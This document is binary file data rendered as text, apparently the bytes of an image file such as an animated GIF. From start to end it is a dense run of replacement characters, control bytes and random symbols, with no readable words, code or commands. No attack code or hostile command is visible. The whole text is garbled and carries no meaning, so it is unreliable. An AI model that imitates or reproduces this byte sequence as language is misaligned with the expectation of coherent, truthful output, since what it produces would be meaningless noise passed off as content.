�� �Hz�eD�Q���Y����{�W�������W�K����F���&���f��8C�Sb���Ct���cc厁J@B���-y�==�c��I1�*���K���3��Φ� ����ek|��Cq$z�OM3C}�h�2�!�~�wiL��L�{[��>�H�*�������;ò1��`�8ƙ��A�FE0s��bc��2�4L�,[�����N�!���AHǤ~�8��\.8&���C ������DW��5M0�s�`�>4��a�9B�x58�q!q��b���r[� ��l�~ڷ�=��������f�ו~�Y|���&N��/��ݣ�u���hxǛ���p�/��8.Gٌl6�ћۂ�������=��᫮��@� *����(� �J/w��Ǐ�c�}yխ��>͡C�y��W������e���s�:�;O����z��?ғ��Zk|���u(X�S=$����u�n��]'gm��o�K	G (s��k�l���N� ����[�rjw���&�x�u��]�~�����i���E�rK��9���V�H�`��Y�W{���󹡐�+��8�z��bT|�G��կZ���)�{a���>E!A9Pr�Ɨ�?%��#&Si=�B`Ǟ��Ú<6B;38��ؼ�=2�n˾��<m��[[Yi?8b�Z4��:���P�c��c?�k�O�7��J!`b<��?�ұ���D�9SS�|8���W��	��,����@���OR	4?�B�0A���kA8
��{������Z�0�>�A���@��� �6���#��=Xk�XTC�����'d	B�8��\3A*L����;� �֨#�)�W���p����@#h����@"��@{���>�В �~���l�O�Ev;D\dDH�����s�?�B-_�_��64��S��{�!|;@s ����?��sC�[	0�=[��n�Ÿ�!0i��*�a<�b6���[O������h��6BIE1�Z:@��jR�$Đ���c����p�2��8j�$��4 IC���t���i��*�ȴ�	�/ �� �� ���A5ID�l����l�B����B#xĆT7l���{HD*J�5�*OY���:�:�(J��� �n��� o�6��5%����jDAJ�����IȀ?���0���%j�=����ˀR7J�#�ˣ���{�͑�ˁJ�|ũ�JS4@�$��pɗ�s���0˅�Z�K��˹�3*@	kʘR7k�0�dJ�cMc<�uD���D�3;�{ǂ�Ǘ�>����6������lɣ�����-J�;K�
��@�<�����M�C8�#��*;����N�<�J#��h>���"T��l@����F�:,�͖��Eh�\N����|N��ѴN�l�ż���M?u��AOT4C3�H�����+S�����rOQ�}Ed=�D����\Q�pї ͺ,@�Γ��R�� I�z�.ȊjK��kP!�� M�[����И N 4c���S�������I�+K��RmQ0]Q}�JЄ��t	 ����ȩ����S$=R;�Bd��\d���S5P=\8��):��/ �|�����=��D	�4��<P�JL}E�D�~�PҤ�s�RM�+0��:�7����
��V]�WE�X�՞0�%=�e|%��;�� p��.,�/Ȅ�oc	G%Q��N/Px���ѻ�)k�Vl%Q6�Ƙ�������=)sUr5WV�!\D׷��[M�XTO-��x� �R S+h�`:���{T�|Em�N-Mkҳh%Mg�FS�G�1���(q�ۤ�dK��$>}��,D��Fw�U� �\�G�,ѐ��zRa�2����X�[V~Q��Ԙ�N�E7�|X��٢e�~D�6�X|9���3��鎗2YF�ت5Y�}#[�խM��ڕUڣkT�[�nST���PIp�@�u�ӛX۞5у%��� ,հ,�S=���M�'&���]\��Lm�Ux���՘[�{>>,�,!ŷS�|�X���)��%����K��۽�[׍]��Q�5(�BZ��6�Q5��Ѣ�������X�x�x5ނLO���K�dX8���+~\B�p�=��*��! c 4Yü>�^�ۜeݱ��u�m�\CQ:ܕ��õS������Lu3�1`�QXRe��~ޔM7��H�}�><�,��^e�� 7BAE���	��ܹ����V6=aCYZ�]��=|Q��!(h �{=K`��aPUAD7Ԥ�~`Ob�-�[Y��`
n��|[�]	6��K��dB>T�>\-fa-�b,nڵ��`����E_
��"��\c"Vc6�N۽E=,���3��U�C���p�+#	(:|Y���6E�b�E�C�FcIf�>ޙw����^��]j�3Vc�3�k]�#�]�uݽ�^;�ïļ1�C�����WPɘN,�z4�S5���}�̂��d�]��˼�K@U۹��ゎ�5x��8c�@
�e�T��gq�^p�_�RbW&�!��6����TI@^�@E�:梻�u	Fe;~M@~��hh���+�
�����إ\G�fq�h��#QmT��^t>�g�>��e��Gz�Y^�g��W��=\���g�hY�O��i��i�l�tϡ# ��Ih�:$���1m��=_�\j�^�Mb��b|� W�hnF��Q��izn��d��Ç�݂�/�& �^k�N18X�nkpk,`3�&k�fjh؜�l�&�}�.NH6f>�Td���c�j�I��;����j���D���`Q���:�@³^��~.�~��K�DuL�vLуR��$�����SB�m���1�����f�6����v ����^�~;���^�]f���z�i�(�[��F��n��}�R�jM�/�0��;>�M�������:�Á�M�����k��>���Y}�Y���V{�������:�2(x��& ��n3�F*!���$<� �	C��h��Ӈv�oP8�q��W8�o����7��zk8�q�n'����Ђ���>h��p�|����2�BV��WȔ�-.(��-����v�Q�N>������p�h�F68�ϊ (��>�����u��җX�,Y#=D%��r8���7-G��`����Ί��J�.w���/���؁ȗ-��-�@�v�s��=
>9}h����ŕ����-�X��\ȁd'������� =�� ��d���&�)��XЂ+��q� *AV[w�
8���x�@h�@�u}�w{��{o���(��XK��������X�Vwx����> N��>t��N_:����W[�t@w�@'�� ��@����@h���{����_��������"h��s��(�؂D)�pv�0	,�6 �o	K��[��X�[h���zh���/�x|�y��uZ���hu������	�gyy ����>�:`�[/��ypк��y�_�{�	������I��I؂IЀU���р(�M�����5X�|������P�Oz5ȁ�/z5h��x�I�v����Є��������~�/�8��?�I8{F��'~�?~����_�#���P����G���������0��85P�������'��'���#����#��	#P���
2l��!Ĉ%i�h�"ƌ7r���#Ȑ"Gb<F��@1�P6���%̘2g&ԑ�&N�8��D�9�>�A��D�H�v���)S�8v���*֤Y�rUء+M�`�*�B6&�"�βm��-ܶks�R�.^�������/���.l��a� !� � ,    � �  � �	H������v���h*�XPŋ��hc�����ϗ/-�(&�Ȳ�˗0c�Th��F��3ƫ�b�ȐI�1��\ʴiBh0%>��t ǎ ����-��x�4�Ҫh�RdMԗRƭzsϗ�Ɔ��%�-Q�����K�=eϪ]���Lh��e|�R^�w
���k��d>�2F&%A��F�qT�o��\}p�?��	n���e�ƾ�����9#�����iKoٚ�@��c�xn��M,���0싯[�\ ���\Z�����GJ٥�^
yr~�	��v{���^z���dB7 ����h��@�I�%����c�<bD�f�s��b/{ءyX��E;>�M:��h	.��/�d�@��߈k��R(65[G�s�hA�?�1�-]d���c,��r�-?�ZI)i$c@<Sݒ
Yۛ���K/�3�k�AX2W�8 k�r%�j�/?e����
�� % ] t!h�*@�a��%��j	�Ǒ�`�����:��AH��i���@���hD<`@ŢMt	�1Rq%���!��2g���+�K�y]��6���l꒧j}j�]�P���P����C�s�TJh]h1� ��/�+S�K�{.[����*�G�����6 ��/|AjZ ��Ѯ�(-���@<U��/�B��al*s\�X`Q0����-\�����҂Z{%_0J�ìd��3EciЬ��)�A	\����"7�O6�@C ����MX�B�0!`�U�UE��
�D��{���4�A��$�3��˪�v�,��Р.MX����0��G�;�¶Mۧ���/��>�4���2F:���L�O����WȶS7��r*)���5I�<��֢�C����@��P k���4� 
����.��qt�%r�S�0����'w�㔊���-�`�kZ:�W2�%� ������� ����D;<��W�V#Ȼ���Rn�@���_wۆ���`�`�.x�XЀ
�H�a�R�g�Z~TT4��Y$�R0�$v���6
��5!8h���ha+!O�����|o5��HY"�P�qc�Ҏ2f�M��?��vd \I�?�0��%nJ���A����	�\��)/ZDOX���ú!���?>gI*��o4`������)��Y�jH9,��&�k+=E4�]�.�"9I4"�W2!��%\h�p����<^��j!�2��w�m�t�4���.Jء��d�I����P��&�v4���:=i�w���\3�;a�So!�S�9M�aПjl`�&��҂�oyX��VH�))S�銡��q��:����0�01�o�d�K7�-��5�S��bg��@�)��r��D��?ET �[�4p�^a+�a#���1R��d k�6�)��Ub��E�H�4VM���ep�>4�pW��6�*k�����-�A|�.��O'vO�͵���Sz�EJ�,�������5`1��/��3��㳪���4��@V{��R@��.�["u1��.�� ��u��$��-�a}��[��M��%�B&P����Gww�gF�S��Z)H�].��.K�c[ <�n�����Y�O� !����]��?\��P@`s`�\$��D5���x%��G��#��ni���b��A噱ڵ���$x�cʈ�B�
�R8]60|A�=��.BAZƙ�gxR% ���$QXA��˘�x˛��?Z�΁\��pA��L�^*�HN�Q����~aQf*������4Ö���+8@X �A�ŏԖ6��݋L��i���3��~��E�XM(�R�������6�Z�/6�+0�E�]%�xR�ČC�2�C7`m��:��+��F�.�=��	7ɂLd�sl6�h�׮�b�)�iC����� �+w)�Q��ŋlft3YM��8^�@�-�ac� 3�\�i Q�ٹ��6�=���|����QՂ$W�0S�4
���0�y��7�����|�����핷YCJ|�o1�(p�(wHc-9cT��̕vᄮo ?Xߕ�\�ᥔk�Om����\`��f����	����6_}X���w�K���A0������F1�ѫ�Ä�0������{�75����E���'xg��Ɔ��?T��� n���v� %���~���mi�&��0�ǒ���|s8�F���%*�����A����Sdv��AF�o3�֛���̀g���·>�	��9?B`��p-pEBcG5\ L��l`~�=d (Pmq#��6Mw�GH�.sa,Pv]B�o�C���HXB�q�c��[�Q(��a��3�����@�#ܵrl�i{�FD/8ͷA� ��C?O�wY�6lW�x`��(b�UOH`ؑ'T.�/m�<��SX�Q,�fY�wq�SL.��"(ЃU�fkZ�n�9���%��H��s�~��a��P}&c2X�*�8�g1��V���=��G�<vqƥ5� ����a��A�x7|�}����'z�cibaw�DT6DC	GT�xI� 4��0��gp�Q�h��ـ�mdF�yqt1��"QE�f���`Pw�6��y5wI���eS��qȍۨ�L0>P�щ�����ނ�a�@
c�_��L��m�qrp�C�&~Wr�':.���@+y	ۨ��H��Q 
_h����?�& A�.�r(g|
��?Hii�D%S��1)˃~�V�Z��%у{�j�&���Z�b@�=��d޳�*%l�d&ɔMY�*i�Q���Az)�ɰ�$)��|��grl)km��c5^�F��y�4^F��60F0�`V��ђ���wٍ	����b��t�.B
�	|�%���?��yEg����t>3m�i���gt��>��AtɒP��Q�Q��P����Ev $�x�I�-�=9 �q6��������yr�((��� �5'x�(P�\��U�)�y������p��X %�S��~rH��&_)�	|�p�\� �c�4�k����x� lH�Qr���*j�)�+Zlm5 �Ix�y�٨�˙I4 �#��Ɖ��o�
4����o�4.QP�Nz�hX��#�"XJ�9
џK�A�j���ĳN� �l��.x�(�/�Ș]��WJ .�&��27�yq�hi�)�����j�����i�% ĉ�w�BԆ��(�0�1�`I���I����9b�w9�.�|��PU�}�}�鄼؆r*k�Vyk`Z5�t�m�	b�a\9�ʪ���Ȋ�z�HI�@$�(I�u���:�sH,��0F���
�����:	�?kp�3�o}:��:�U�+v`���[�W7�㭬������Z� �B�� +��:䚅/�0a2��.�k!�v��A��*��֐%+�Q)��w��(2�9�A����e���Q&�\��0�/�k��A{B�^�c���##�����䚰ʷ~W��Q���B�zE[���M�z��*2��$ˣ�<㨰�yPeD��h*D"�6�]��9@
�ۑK���df�iFP*Y����;�R;�a���i���Jz��:�o�K��U�����I��� 1�M�*#��x�!�ՙ���w����b�=Nũ*�r~R�g<k$㩛�����8Jӊ��[}��v:��J�	��F��aA�z[�0Au��ũ�♺������l���2!��0z)����g�T�v�%}�����ɼfY����@�F����)��7���*���e�J�5Β�����T�,@�ё���o��������,K�a,�>��ƿnj��HZo!lgۻ,��b�Mfz�(`�?��N�o�Y�Q��ij皨�;�\�Gl�vؿ�����Ql'��8�m�f)��m�9���5�J��*�ҷ��+��9�Cl�ol�;ʽފ��}GB�<�%qM��Z`yұ L��bKM��$��L��~��0�S�H��	ɳ�	Q�Y J��Wv�I�&0���w���,��IC ��=揣��-Z���	��l��,'�g�*FT�2ۙjl̊J�t���! �i1�����<!�I�؜4���BB�ŰB�����_�e-0GW����qI����C�t��	!ǒk}+�A��<�X&=������L�7���ƀМ�\5 3��F}ԯc�&q�bR� ��)��ːɉ�$�%K�K���M���L�sM%����j��ð�M�e Z׀��vt<e]���d@{��q]�ئ��p�@��Ԑ��;��W�!�PD����<���2hM���1ЁV{�_�|h�� �ج��
����S��.�ċ��S���ɨ�Z��]��ua0��h-!#"��!#jQڃ�����q����>���.q]!#�Uɳ�ն+��<Ҍ]��Y� �(vxY]����,ѷ����-�BfB͕��+qm�%޶͝	�Q
�P���q�	����X-��gn+���XC ��T�Kx2��X��۷Zp� �]�0����=>ش=�-�-q]��=e
����D��k����g�)���I���h��8��=>�Drm@��e�A5P0Ι������(�I���V�)�sYF���]�Y�����c���]��i~���nᥢ������=���Fn{Sϲ���'�xA5�F�1�VY;I7dv곣�}-6�g.�0ѝ
1؁��K�� ̛^V=��Ҡ~��ԉ� ����7y���P$P���cH���e�Хf����~o��������k���~>@M@2c0��?d �p��'a/���ޙL��Z��L��������Z���ә[tZ�������	n�����h�5�%��K�� ՛��ΐ;�~�H�?�ފ�]�sy�լ]ҥ�A�&۹>�fq=�w�|���=������=?�/:� ���Z!���6�����.'/�I�&����N�<6o}8��	
�c�Ƅ����r�F�3zΐ=u�0!��K���>����f���/�4��ሑ��߿���S�0�C���D/%-�R	q-���or?�c	��Q�s��u���҆���nK�Ly쾽��,ُ��O.嵺W� � D���\\Q��v-^����Z2z� �����.�>��U��>���.�4�]���.�F�ٽ�	�YB�Cd�"J�8YDk3V,�q��ښ]i�ٶ�{Ȃ��36�g�`tZ+��c��}ZThP�8A.]:.ٿ�P�N�:�S�n���� �`�9��a0d��E�eڰ�E�)ʥƑ�yx�>l�b@�&&����ρ�+T��x���r���|��Q�F5�8�F�.L�Q�J�tU�T�RMVc� i*��v�Z�0n�8�.ܹ��S#��2Ņ2a��|L��?�9��d�/�t��G;%mztj�MUOX؅6�ݢ����}��k�]��co��0�)s���K�@�t0,������j*�*Ȩ��9M<���-@�%�	0X��ʢ��x�O��[�1����@!��.�P's2��#qLr�$u�=�|�A�C:qD�N��!=�`/���"2,���O 4�M�d�,�4�A��D�@	�d2>8���O@�\�:Q����;���*�J�,+��!������D�dh̄2Ӿ4� �5ٴ����H�>��H��
T�@s-h?>k�/�"|���2�<�I�t���Yf��v�i?�B�_�u)�FE�pM��R����1��N q�Xnɤ��wS�6^���\#s8Jie���|r�`㠕L�ǚ]�<�"U\p�h�
�1�K1�B��a���u^�]�SL��<��{�k9���uf�h�S�
+"xYk*Ù��,����nxan˜X\3���?��b��a+�Hd��,Y^����!��U�a6_�a�OeA���#��)�g�-��?����h ��֙o/vz�?����+��������dȷy��W�<?���f6��sm4�l�e;�9�K���[�-��L�&�į��_v�ݗ+�`��'�<e�*W��K�u>�]��UA3?G���ٞ���XO�� N�g#����� 
�}ǂ,�����]�>]O�1�.7S��g�P��z\JnFw6{��:q3�� >����H��$�����W`���,�@���� <*�]c1����o���Y|�@Q��&�bȖ��n����0� m�_`��B�;�P�[�����0T	���7+4V�[HD��F��7
D�n�^�8,�QP��
�`��>y�T�c��@ D~A��l�Z@�	��ލ��Cf͆�c阒=Α�5a#��r0?fP��{bF\r���� f �:@- @ � �/@�*<LN����>I[��Pf9N�e��bc�8�Q��%"y���b������e8�f�*�˖���aT�_��t��X�34:?��h��rϼd���L�]�*ttc7뢷�Lq�s�h�򮰈�}~�%J��v����l$�1�H^�j�b���Ot1�Y���X&�ګ�
E~d7�qV���)�Թ*��}��(@j��� *�?Z� {^
���
���p���2��2��ӛ��,��iMRՅ������9��a	u*��Y��)����,��a�����Xp V]�����_�
BT����+�'sj��"1�;��\S����8�*g\�G�9�OI��`	�����U�(@�}��l����αl���YpzP֕�T�#SRU�<��P$jl��hTFkj G��>$�p��?��X��4�[�����ɖ���J�9�I���sX�n��+ �b�FS��,*[�ic��-�����
�l�A���:���-ML��Zl���(��Q�5)�?�[`����?��C��⬖_�\Z�&�K�:�?�1�; �� �?`������ǊY�Y����&���I+G������D��@����l�
�6�?8L�?l� �����?^\,��}[k�������51�m�f��X͚�k���f�Z�C�n G��R��H�a� xN�Â�3�]R�+k�!��g�hT�����(�x�S���u��i2I�B۵�����:�h�&�08�&{����1��H��X �6��e�n�ru]V�@���̒&6����𗥀�/�H�;�iǹ��
�ƨ�@�7�\e��*����f#?Ln�
��ɮ�f����v�[��_�ΦX���.w���k�T��pPٯ����j�mn˼���GA�g/�֗�t�o3..�:&�����l|���c�w��ns��LIy���8��� A��olCbIG�?�o��z܇�e�� �$Y7����4��������~y�g��N��׎��rs�#T�j�7�$�w���߾���Qw/b œ����{����O���t���G�\����9�G?5��>���/�?�,�މ,ᇸ�)[��ab_~�����k����&�{>�M��=��j6�����9���Y�<@�ڗ�c����d����۵��=]��(3� ��&�;.�(���?[Z4��?��?����󼜫9���c�<�l�<�L�D+3�ӲwA���]
�D�^, 1uAD�?�z�Øy�����t;1�9�2�9/�>z�q�y��y[AiR�n1�:4����7B:z�1�,�RB��*+�/ �ò*�BB{,(X��,���Bl���DM��3��5���EE�yC�:�9L�9$��j��@!j9�q�[�]��#�s�XDBSB���BC��ĶBdC�"EgE��h�ƵJ&k3W��b÷?���D$ 8`	EĪB�F�B�p���b��d=��J|�H�/�s���������=�ǀ�Gm|9YC��$|����E����I��ӭ�p����	�XF.D9x��c����D���83��gt��
�*A���o�1Jk��Gc�I�$�k85��73�C��+(�us DrB� �A�0��%D�DB-�Rɒ4�l4@�*ɭ�B�ǩŔ�,R����!�Ę$�d�9�4-��ɺ��͓9��E�
���?�Ħ;J/x�'�H���y���4��H-C�-;�7LI�iÓdCfdƕ\I�B4����$,�j�F���9�5i��|M֌Mׄ�o�ͳ��!�īʙ$���ť���W�%�8�%k���ެ��K��L�zQ��QD˳��M�Ԫ�!,p��ʣ��MF�˗�?�\�o!/��?���J|T�vれ�ȈD!, �@�t*�̵�p�|E��L��N�:1�M�$�ĉ$��3�
R͆����О!i۴��ЖB��ܬ��JU���O��=�,N���>x��1²B$�ݺ,��."M���%����N�r	�������>"�q����8�3CNLQN��4�z|і�2�=�b?�xҢ�z'^�2AF�2���G@�#5S�:����%m�	Ÿ��.�r��)U��ٜGe�44�?D�ӄ\�03�N��J���y����©���U�Q	�5$�S�U��A���lR�䳨���9`�RMr���Bc����T��T��J5�@���J�\�Ws/rU�J��D<S�mUq%��!J}UBW'%,¢�%�c�|	�xӮ�׮T5���hVf��z�N�VA:m���y�'-2U7u�ƺ��0X�uR���X��Xv�3��%k,��_�y�����J}M٫�,˚,��Y�mƀ}V���=\��p�O�G�`��tS�R<�ź�Mڤ�X�bWcZwY��Z�UU�_1�^��mHɗ�ٖ�,�[��N��S�ԑ9�eW�� �1�U�Z�0c  �BX�-�(!�m'>�w�3%k������%�*���Z�
�鳍f|3�R�%N�5�S@|Q�UKie[�����[��[�Uݲ*�����ݡ������U�5��e��E�)$D�B��ٗ:����>�����0�齍D3�]��^�}P�]ۊ�[&���_v��p����]��"�@!�m'R`��m����)�*��_������䭤�پ�Քitޛ�$�P�l`@%]��2�mছV]_­�����[Ӡ��pX�j�xR!��_���^�%^)�u2`rBF�݊���+ ����-ϩԨ&�؊uK���i�����
.��A��ĭ_��MB����%x��R%a���3�`R!�R\��_�D&���~c'�����6��}����I�Q�; Y�`&_%hW��`�X]���%�*<�@V�%$7^�b�@�7}��@'&DB���E�*8����*�ڝ�����;�;<����c�}EH��������D\]ީ���Hn�;�*�*�f�_�bD�d�316D)b!��� ek�%Q�_6�� �f�[,����#-D;0H;�� �F#t�6B�+ � 3���%0���*g~f���5F$�6��fff�d�CJJc����m���$ o�o^?\$_�a<i�����)���,��g��5�i2�1�cбC��~#� �2�@48Xj�6^�fc6G�[jq���h5�k.2j^$���k�j1�@���D��t��`G{�������9�J�~�#�G��ɚ��!��j��#4Y��S�%,!�baj$Ebc��%�%Nrv�'$�EZ�m.Ύ���3�7N�^?��aG��$[r�mx�z&%�.3��I����c��x��H��܆�>n�k��Wl�&��(�H����Cz��ٝ�rc'e`㤆���֦��/0U�]!�Q�;��5)������x�mڄ+��~�i��m�0�} �O���M���f
����	gn_�	Ǆ���mhρh,x�X ����El�>��u���aՆ	X���� �>�qm��>�n2�,p�_j�h��%�o�j�
�����F����"�}��,�-OM@0l��hL�����zE��p������-o�@��&ȁ<��-��B\�F����
��G�q r򨢁X�����V���Ia
&`�v��@p�,�.Ї,/4_�8OFx�_��X��K�F��F��]o�"@�2GUW�R/?�ȁ�@߂I �>�@8� r@�/� �H��?y�q���v,��(�v �5��u���[G_�����"�� vb��<W�d_�-�I����A�u��X<���X��m��+�rW�x��s��x�O�"��������dOy���x�rw�C�h�x�Op��d�y�y�(y�W�@z�?y�ρIȁ���>Є&`��z��0��������W�P�����z '{����7��/�O��o{� �H{��{��{����z�y���W�# ��/|50�#���r�_����w��ů|���c���|��{5�|Ч{�}���O�#��'}>҄Mp}MH�g��_��@}��٧��MH��߄ׇz�o+ۯ�c���W�\�y�}�p�M�����? ��~����}�����~�g�G��~��{8��ǁ�W�>_
�o�k
�����������( IQ$�+h� 
2l��!Ĉ'R�h�"ƌ���#Ȑ"q�ɐ�ɔ*W��%̘2!�Y��M��H����+�As-�I�H�m��iť�p��j�*֬Z�reȧ+ذ !� � ,    � �  � �	H����"����Ç�H8q�.,d����E�� C�I2a��(S�h����x�"L�b{R��ɳ�O���e&�b����ɴ)�h7N:uZ�ؿa�"�U4�ǩ`A>���X�Qy�+�bַ��4Z��/_��mh�oĴ;o쵱EA�Yc~!�K�@23e��(�ǸC{�2d���"z�$l���a��h��EV�[��m,J+Xl��3W�=Uj���֊���4���X�梆,*Z��y�̿�����ݍ���?G���r���/��P���n��4�40z�\�ড়,�^e4&�^+�B�U�\ЂzM``	���N6��BE,�p�!l�mT�F���f
��fh!��_`e�zE؄@4d�h��@k8�_02sۉH���?��dA�A#�^{�v� ������?d\���9���/�b��I�ř��#?g��@�-��]��ET��@�]������?d�FF,���/���'S�	4��L��$�	=��S�Pb�0p�E6v�AW4�B6@G��[B�����(W�2��~7��*n*%�����2�
�C��?�B-��cVkh�,[�2�npT�A@1�p	�{] �@T��oiA,��r.V�P��5�i�g�`L��� ܈V�Qa��ڂ(cjQ�c
3�*7�,���7:CP6k�/Wx�*�@�4��b}�r˜.[�pl�`��������6]t ���� $M��G�4�wIB3V��A�Щ=���3#��>��#�6�`�@���$6x�<�{�@��5�B��9�6pq�?=�b�7��C�e���(4pK�Vpi��N,?���N�]P�e��o�X�]�@��}��/��a�@��6���'�A$�4f4�|�q{�6����_���Aߒ�@[=��yݗӍ=��f�P;��R���#y<�����"n���79(��~���s�� �s�����$(�Dg��J��2=��|b��v�?8�_�߬�<�AJ �j�@���?h�y1��J ��eM����D�^�
���H>H	��МA�+�� ,���6���'�i�f:�;E$˒"�h9iL� ����(*� G�jǽU�&���x#��o$���� �4�F�3� � ��5A�iǍ�@��\ a�t�j�ąLI-�#�L�ly[$�Jy/�j�C
�g1Y*�t,���G�񩂻�`p�@	;�o���G��ˁ��K,H9���|❣ێ��L.�r�Ğ��� ;����� E�>\ ��`A8��|��@�v��Ng⏏*����^���jd��  }@hB��6.�a�IT��vY��!�g{��`����`;�U�I�P�A��F�į����l�?M�1��a4H���s�T�FY���l �@�p���oZ8D,���jb��2�e�� ]<��5)K����XAX�	k$�Oo��Z�S��Z�U��q� ��#�e6��H�QQ5�)�K]r����H�NZ�������1�B�>r:�-0m��
�n���x�Rv�ʶ�c��dh��Rb�4��a����U �yr 4V���v�KK�����ne�ĐK�/�PB)��U�$��p���ѭ�]�t���P�ֵߡM�8LT�'�j�˵`R0���������3hpa�@L�¬�1O�ʁ���7���3=LՆ�!3��\մ�T}�*pBY �� 
f*��*9�h�@>A�	���=�b�p���B�v00�ҫ-oY �^C��P��e"����������@N�P0�%Z.Xz *�r9����Y ��39L|y@���{Q(s���N��Ik�
��B� ��P�Xp�
��@��� C4��NK�7��f�93�����tͬ���K�t5k�c��fR&~�$-�!��P@f-Q6�������P���^����4�}c-[)	K0, V�I!<�]}W�$�����h* �@�ج�![�;�������4Ɛ0k�F�R��u�\4�A~������m9
	y�X, ~(�]z�L�Uw�=w�A,>�󛛽"�%�ka� >�G��f悻gx^b��S=���W�4����f��+���%jXsE;H �5T}H	�`B�,%݀!ׯJ�jV�j��R�;D�)���`�@�8�!���l�m>���C�s] ��*�������'ޫ�g���*Q�;6{��;�|�!9K}5����D��� G<�o$�H������M��7��ªa,f��&�j3���l�Av}.�~"R\p� q�C���W��`!]@��FNuŠ5w"ۗY,�H"�P�=��mQzk�+�S08��k�5]�&Z1P�0,�S$�a(e�#P�m��+��.x��~�7�Uv���Ё�!�(@K�Å]M?[A\	����!�v��7ܦx,�<q��7][8^ �yH�:1�r�=F�E�t�ǧ�N�N��j�G؈��gtk�v�����V��(P�$@��g[H��8�v��=� \�S?@
�F��" FP|�v�h����`-�R!�%7p_Bk�hHBPN���4@
�� qXqfԈ�qh�A �Xl%A �rd��'z��xʧv�h�X/��&�hr�G�gt��v�U� Q?A�5)�FՈŖ:r'F`�f(:��a~���Z�T�eD�m��o7�&m��X	I ��tM���5��H��'%�����0 ,�4p(c0�C�~''<�'fcf�A�:Ql�(�Hg	�r
X�i:ً��Zyr#Ǐ����rD���+Ͱ-��k�k��b��Nd��Sѐ!/!/��|�h��%\@Dt(hr툈j8:_���^� pn����z�l�;�2���Ry�h�X��F	�ih�Ï������7���H����G��=�m���;1�ن�ˠk9��H�C>Ǚ����1`	Qy��&Y`W!���������șJ����X!}$������� r6�gY�t������u�dLqN�Z�Hv�`A
�
�E��<�q��_y�ky*� ����'�p.;Qa�r�񠦘{�v8�	�=9�x$�N������&\��`9�?�XA*+*�^����2�!�}�F��Uv:���(:�i��(����B����"љa��$a{�U�:�V
j���v�J��Cj`Q��I�x�/
�$��R:?�V6
2�ץ�	k)���\�
L��!��%!�?q�A�u����2R6�]��~�X�_j��j^µ��ى0��ɂr��
��%ቴ����Q�����������@�F�'�-�\�:�&�Py�H
4���N@{��و$�����G�~�&z^2�PV\�r"J=�J����T��gܨ��8Ri�Į�:t:
kGg��W��ş�mm����.Ry8&��){8�r�'�
�9Dzy�Y�e�:���w�>��	0>T��Ce#;��ª���?A 0K-��R_�V�W�4-�>Ukl��-�]�98�W�8�5��]��nˏ�೐�k��V,�7����aZMJ��{�y�Q 
c>����!hrhB�� �kP��x
��h�h�^y�Y�P�a鱜�k>�<l� �Hɬ�h݊�=���Ba�Z�`-KS"qH�!Y��0ɰ9F�h���h{�q[!���9y�#p?�k'���Ѯ��W�4~�_`)�>����	�P�1�U������n˟�k�(Q��({���7��H�^d���q������V)qQ)_��!�P	�K��[ <�["#�PY�����ʆj���[��F���n
�=��+	A�8��pw;�&)�u)�q��;�'�%LQ쀟��7s��� �q����2\"K�F�ݢkdX����_��v|�x�2)lŪU	6�Hh�ڲ�H�j�y�Lلg�K>d4wl�F�VR+ Ps������{ŀL�&�` \�k���%��5J~��|+�
��F���PƬK5à@Yi��	�	����&<�(��\��\��l"����7�r�f��˕�  ��5ۀt�-�z�t`EJ��d]�W�Z�,�!�̨<��<�ɫv�L!����L����š����j�<� ��x� o��#��3W����\���Ѣ��]��(=�CG��M��1=���] ٠,`΀;��� ��Fr�4R|����$�ԧ,���9��8,m�i;_���l�^��������,�N*��7Y	���"�DM=�|����QՈ\�1����0�|���֬���N%!�h��1ś|��;�p�¯r+R}a�|�|�{��lȳ��m�p��Z�`V�<���=�	O�x,q}�{܋��֞��v���ٰ��1����`��{ß���~�B=�9��<�7���J��<�����Km!��l���.P��Y�J���7��M�M;��ڐ<q��U C�`��E�j�6x+�̏5 �i�Z�ݑ%��m�%!N��p»�ˡj	������Ǎ��w7��� ^F4T�V���=����P .��,��Jh��Z��;r�����
>I�의I~��D>�fH�],�~��3��%�E]�Ѐ �@ D  :+��7��[�0Ύ1Έ3���������M1����g�p�D���T�F��|�ޞ]tGI�
���Kr��~�E���*���K5ζ+h�Kϒ�6.���t�H�6����(~�Y���l�1����Y>r�5�����	��4�v���"��N�,������|��m��.�T�������.���E9���v�.�=�I�.eN�"�=���y��\*6��z@:�b��n�f�����Y�ի�~��.:�n�����N�9;��ϔ��t��(��Ҭ����1���~��<������X���N�����^�����P��0�ކ��5����	��j�7u��=��̬榼� 6Y�O����9�f� P���$톎�#�z��&��8�C���1�I�Fh�5���"��o?�����n�����١��%Z4�iE6�%r�w�����G�����ν�9��)��?�In!�����*��s���*�M.��αѾ��yr�i3c
0�: b�T��/k���:I�m�^�\?�*/�b�ŞS�Ϝ�O����0����7��a�i�Ӟ���(��������f�VLu��F��#����:��۾�����-�Xꞅ���H��7���t�
�W a��F��ТBk�a��p�5�.���3���0��.�h��1�&�+Z����Ņ�� �	*r���jy���D���f�$Ag<�vٚ%ň�V%,�ή][`�ی�u<k��ɯZ΀I������Y�ʟ\Ɏ�Fr�T�O�2e:Y���d���u`��)^�\�_���e�Z�ď�#νL����T���;xp����qe��fe!�ٜ9A����-�9��͡���Zth��5�E[.6D׭喗{ns�bQ
���
�[���˿� �����4Q�m�Ȝ��lK0�а�+���F�=������+�gSʼ���>���¯�/����O ,h`a%���ʤ��������n,�(���J���L{�����5�B�&.9�*���˥�������h���,+"�,��=�zL��N�.�;��RJ�,���E�F� .Q4�Q�ڃE�Z$���i�������j���0N��B X�LnV�+��%o-RSL��WcE�,(�R)������^�h���$h̦J�o��<�B ��#��î��i`�tc-��	#\ε����sWXO��QI����aUv`�6Jx:�� [dᇁ��o�Eu�X���X��X����/A�k�U<FŚ��|#*���s^K�	zF�)��>XZ��Vᡃʬ�����F���#� Tp�`�ji��!��s��!53���|T�3�(gX��ф��莐sa\o���L��i)V�T�����<w�;n)��}��e��|���+t��[���v�}o�y�h���4iՕ�|��[=�Ӊ��U6Z���bO����W򘊑����*7O�řMV�n�E�cZ�hֈh��L�oXU��>�7\� �85 �u�G���� ��QlM�l3��ș�iI�����&&�u-	S4��u��ا~���P��Zp16��q)���7��,l��J�ȶ!=�;أ�+�3j�v_�H� �MO���3f���nx�ߩ�h5b��9�ߦ��E�4����/��I�))R��2�"��z#�����$d����;�k��R���q,"��AT":�Yn��rb%@3BRni$ٺR�Ɲ�Q{�]S�H�;�pa�	:5<�e�U��fy���\���@���<r ��S1{8�I���9��I��Q�`��SG�����IbtPi��D$yS<��� ��[�8�inP�j4&$�qL6���a?�)MPz�	�$'J'� q�
